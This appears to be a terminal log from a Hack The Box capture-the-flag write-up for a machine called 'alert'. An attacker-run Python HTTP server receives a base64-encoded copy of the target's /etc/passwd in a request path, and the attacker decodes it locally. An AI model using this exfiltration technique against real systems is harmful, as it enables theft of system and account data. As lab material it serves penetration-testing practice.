 └──╼[★]$ www
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.44 - - [06/Dec/2024 09:54:26] code 404, message File not found
10.10.11.44 - - [06/Dec/2024 09:54:26] "GET /PHByZT5yb290Ong6MDowOnJvb3Q6L3Jvb3Q6L2Jpbi9iYXNoCmRhZW1vbjp4OjE6MTpkYWVtb246L3Vzci9zYmluOi9
3NiaW4vbm9sb2dpbgpzeXM6eDozOjM6c3lzOi9kZXY6L3Vzci9zYmluL25vbG9naW4Kc3luYzp4OjQ6NjU1MzQ6c3luYzovYmluOi9iaW4vc3luYwpnYW1lczp4OjU6NjA6Z2FtZ
yOm1hbjovdmFyL2NhY2hlL21hbjovdXNyL3NiaW4vbm9sb2dpbgpscDp4Ojc6NzpscDovdmFyL3Nwb29sL2xwZDovdXNyL3NiaW4vbm9sb2dpbgptYWlsOng6ODo4Om1haWw6L3Z
zovdmFyL3Nwb29sL25ld3M6L3Vzci9zYmluL25vbG9naW4KdXVjcDp4OjEwOjEwOnV1Y3A6L3Zhci9zcG9vbC91dWNwOi91c3Ivc2Jpbi9ub2xvZ2luCnByb3h5Ong6MTM6MTM6c
zOjMzOnd3dy1kYXRhOi92YXIvd3d3Oi91c3Ivc2Jpbi9ub2xvZ2luCmJhY2t1cDp4OjM0OjM0OmJhY2t1cDovdmFyL2JhY2t1cHM6L3Vzci9zYmluL25vbG9naW4KbGlzdDp4OjM
3NiaW4vbm9sb2dpbgppcmM6eDozOTozOTppcmNkOi92YXIvcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5c3Rlb
uCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1uZXR3b3JrOng6MTAwOjEwMjpzeXN0ZW1kIE5ldHdvcms
G9naW4Kc3lzdGVtZC1yZXNvbHZlOng6MTAxOjEwMzpzeXN0ZW1kIFJlc29sdmVyLCwsOi9ydW4vc3lzdGVtZDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLXRpbWVzeW5jOng6M
ydW4vc3lzdGVtZDovdXNyL3NiaW4vbm9sb2dpbgptZXNzYWdlYnVzOng6MTAzOjEwNjo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c2xvZzp4OjEwNDoxMTA6Oi9
jY1NTM0Ojovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KdHNzOng6MTA2OjExMTpUUE0gc29mdHdhcmUgc3RhY2ssLCw6L3Zhci9saWIvdHBtOi9iaW4vZmFsc2UKdXVpZ
uCnRjcGR1bXA6eDoxMDg6MTEzOjovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KbGFuZHNjYXBlOng6MTA5OjExNTo6L3Zhci9saWIvbGFuZHNjYXBlOi91c3Ivc2Jpbi9
GxpbmF0ZTovYmluL2ZhbHNlCmZ3dXBkLXJlZnJlc2g6eDoxMTE6MTE2OmZ3dXBkLXJlZnJlc2ggdXNlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KdXNibXV4O
4Oi91c3Ivc2Jpbi9ub2xvZ2luCnNzaGQ6eDoxMTM6NjU1MzQ6Oi9ydW4vc3NoZDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLWNvcmVkdW1wOng6OTk5Ojk5OTpzeXN0ZW1kIEN
TAwMDoxMDAwOmFsYmVydDovaG9tZS9hbGJlcnQ6L2Jpbi9iYXNoCmx4ZDp4Ojk5ODoxMDA6Oi92YXIvc25hcC9seGQvY29tbW9uL2x4ZDovYmluL2ZhbHNlCmRhdmlkOng6MTAwM
= HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──[10.10.16.8]─[sirius💀parrot]-[~/ctf/htb/alert]
└──╼[★]$ vim r.b64
┌──[10.10.16.8]─[sirius💀parrot]-[~/ctf/htb/alert]
└──╼[★]$ base64 -d r.b64
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin